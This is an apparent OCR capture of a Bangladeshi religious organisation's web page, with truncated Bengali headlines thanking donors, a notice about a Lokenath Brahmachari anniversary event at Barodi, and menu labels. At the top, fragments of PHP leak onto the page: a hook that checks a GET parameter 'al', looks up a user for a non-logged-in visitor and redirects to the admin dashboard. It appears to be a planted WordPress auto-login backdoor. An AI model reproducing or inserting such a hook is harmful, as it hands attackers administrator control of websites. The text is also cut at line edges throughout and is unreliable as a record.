
&& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
ুদান প্রদানের জন্য শ্রী দীলিপ কুমার সাহার প্রতি ধন্যবাদ জ্ঞাপন…
রীর ১৩৬ তম তিরোধান দিবসে বারদী শ্রী শ্রী লোকনাথ ব্রহ্মচারীর আশ্রমে শারদাঞ্জলি ফোরামের সেবা ক্
তম তিরোধান দিবস উপলক্ষে নারায়ণগঞ্জ জেলার সোনারগাঁও উপজেলার বারদীতে অবস্থা শ্রী শ্রী লোকনাথ
নুদান প্রদানের জন্য শ্রী অয়ন সরকার (সুমন) এর প্রতি ধন্যবাদ জ্ঞাপন.
li
অনুদান প্রদানের জন্য শ্রী বিজন ভৌমিকের প্রতি ধন্যবাদ জ্ঞাপন…
্তির অন্বেষণে তারুণ্যের অভিযাত্রা
MMITTEE
DONATE
GITA NIKETON
MEDIA
REGISTRA
্বান